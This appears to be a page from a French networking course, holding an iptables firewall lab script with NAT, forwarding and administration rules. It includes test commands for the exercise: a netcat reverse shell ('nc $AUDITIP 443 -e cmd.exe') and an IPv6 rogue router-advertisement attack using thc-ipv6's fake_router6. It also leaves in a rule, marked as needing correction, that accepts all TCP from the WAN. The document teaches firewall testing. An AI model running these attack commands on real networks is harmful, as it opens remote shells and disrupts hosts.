 #3.	->Politiques	par	defaut	(Consigne	1)
iptables	-P	INPUT	DROP
iptables	-P	FORWARD	DROP
iptables	-P	OUTPUT	ACCEPT
#4.	->NAT	(Consignes	2a	et	3a)
iptables	-t	nat	-A	POSTROUTING	-o	$WANIF	-j	MASQUERADE
#5.	->Filtrage	du	trafic	LAN/WAN	HTTP/HTTPS/ICMP	(Consigne	3a)
iptables	-A	FORWARD	-p	tcp	-i	$LANIF	-o	$WANIF	-d	0/0	--dport	80	-j	ACCEPT
#test	a	partir	du	LAN	:	wget	http://www.google.com
iptables	-A	FORWARD	-p	tcp	-i	$LANIF	-o	$WANIF	-d	0/0	--dport	443	-j	ACCEPT
#test	a	partir	du	LAN	:	wget	https://www.google.com
iptables	-A	FORWARD	-p	icmp	--icmp-type	echo-request	-m	limit	--limit	100/s	-i	$LANIF	-o	$WANIF	-j	ACCEPT
#test	a	partir	du	LAN	:	ping	www.google.com
iptables	-A	FORWARD	-i	$WANIF	-o	$LANIF	-m	state	--state	RELATED,ESTABLISHED	-j	ACCEPT
#5.bis.	Exceptions	a	decommenter	pour	du	trafic	de	gestion/audit	vers	l'Internet
#iptables	-A	FORWARD	-p	tcp	-i	$LANIF	-s	$ADMINIP	-o	$WANIF	-d	178.32.122.139	--dport	22	-j	ACCEPT
iptables	-A	FORWARD	-p	tcp	-i	$LANIF	-s	$ADMINIP	-o	$WANIF	-d	$AUDITIP	--dport	22	-j	ACCEPT
#6.	Securisation	du	pare-feu	(Consigne	2)
#->INPUT
#|->	Sessions	administratives/surveillance	SSH,	SYSLOG,	SNMP	(Consigne	2d)
iptables	-A	INPUT	-p	tcp	-m	state	--state	ESTABLISHED,RELATED	--dport	22	-j	ACCEPT
iptables	-A	INPUT	-p	tcp	-i	$LANIF	-s	$ADMINIP	--dport	22	-j	ACCEPT
#iptables	-A	INPUT	-p	tcp	-i	$LANIF	-s	$ADMINIP	--dport	80	-j	ACCEPT
iptables	-A	INPUT	-p	udp	-i	$LANIF	-s	$ADMINIP	--dport	514	-j	ACCEPT
#Trafic	de	gestion	DHCP/DNS/ICMP	(Consigne	2c)
#|->	Trafic	DHCP
iptables	-A	INPUT	-p	udp	-i	$LANIF	--dport	67	-j	ACCEPT
iptables	-A	INPUT	-p	udp	-i	$WANIF	--sport	67	-j	ACCEPT
#|->	Trafic	DNS
iptables	-A	INPUT	-p	udp	-i	$LANIF	-s	$LANNET	--dport	53	-j	ACCEPT
iptables	-A	INPUT	-p	udp	-i	$WANIF	--sport	53	-j	ACCEPT
#|->	Trafic	NTP
iptables	-A	INPUT	-p	udp	-i	$LANIF	-s	$LANNET	--dport	123	-j	ACCEPT
iptables	-A	INPUT	-p	udp	-i	$WANIF	--sport	123	-j	ACCEPT
#|->	Trafic	ICMP
iptables	-A	INPUT	-p	icmp	--icmp-type	echo-request	-m	limit	--limit	100/s	-i	$LANIF	-s	$LANNET	-j	ACCEPT
iptables	-A	INPUT	-p	icmp	--icmp-type	echo-reply	-m	limit	--limit	100/s	-i	$WANIF	-j	ACCEPT
#|->	Trafic	de	MAJ	(non	fonctionnel	a	corriger)
#verification	nmap	192.168.1.1,	dhcp	release/renew,	ntpdate,	dig,	ping
iptables	-A	INPUT	-p	tcp	-i	$WANIF	-j	ACCEPT
#Acces	SSH	externe	(Consigne	3c)
iptables	-A	INPUT	-p	tcp	-i	$WANIF	-s	$AUDITIP	--dport	22	-j	ACCEPT
#7.	Attaque	Backdoor	Shell	(Consigne	3b)
#7.1.	Dans	le	WAN	monter	un	server	nc	dur	le	port	TCP443	:	nc	-l	-p	443
#7.2.	Dans	le	LAN	exécuter	:	nc	$AUDITIP	443	-e	cmd.exe
#8.1.	Attaque	TCPSYN	sur	le	routeur	$WANIF
#8.2.	Attaque	RA	ICMPv6
#apt-get	install	libpcap-dev	libssl-dev
#wget	http://www.thc.org/releases/thc-ipv6-2.5.tar.gz
#make,	make	install
#sudo	modprobe	ipv6
#sudo	fake_router6	eth0	2001:db8:dead::/64
7.	Services	de	passerelle
Voir	Services	de	passerelles
Notes
Exemples	avancés
http://formation-debian.via.ecp.fr/firewall.html
http://doc.fedora-fr.org/wiki/Parefeu_-_firewall_-_FirewallD
http://doc.fedora-fr.org/wiki/Parefeu_-_firewall_-_netfilter_-_iptables
Usage	avancé	:
http://www.linuxhomenetworking.com/wiki/index.php/Quick_HOWTO_:_Ch14_:_Linux_Firewalls_Using_iptables#Advanced_iptables_Initi
alization
Port	Forwarding	:
14.	Routage	et	Pare-feu
399
 